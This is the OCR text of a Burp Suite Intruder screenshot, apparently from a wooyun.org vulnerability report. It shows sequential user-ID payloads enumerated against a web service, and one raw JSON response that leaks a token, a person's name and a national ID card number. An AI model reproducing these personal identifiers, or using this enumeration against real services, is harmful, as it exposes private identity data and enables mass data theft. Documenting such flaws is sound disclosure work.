 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1929 001926 200 909
25829 025826 200 735
20896 020893 200 734
8745 008742 200 732
5739 005736 200 731
11121 011118 200 731
7295 007292 200 730
21859 021856 200 730
6621 006618 200 728
7146 007143 200 728
24392 024389 200 726
3440 003437 200 723
6756 006753 200 715
9271 009268 200 529
11340 011337 200 529
12541 012538 200 529
17281 017278 200 529
17776 017773 200 529
18728 018725 200 529
Request Response
Raw Headers Hex
Connection: close
Content-Length: 531
{"Success":true,"ErrorMsg":null,"StatusCode":1,"Token":"9bb4930137df4147aed0012ec5347b60","ServerTime":"2016-02-03
20:52:39","Data":{"CardInfo":null,"CardInfoList":[{"IdentityID":178056,"UserID":20893,"CustomerName":"徐维琍","CardNo":"31010319800224242X","PositivePhoto":"","BackPho
to":"","IsEnable":1,"CreateBy":0,"UpdateBy":0,"AuthStatus":0},{"IdentityID":178055,"UserID":20893,"CustomerName":"徐维琍","CardNo":"31010319800224242X","PositivePhoto"
:"","BackPhoto":"","IsEnable":1,"CreateBy":0,"UpdateBy":0,"AuthStatus":0}]}}
? < + > Type a search term 0 matches
26302 of 1000002
www.wooyun.org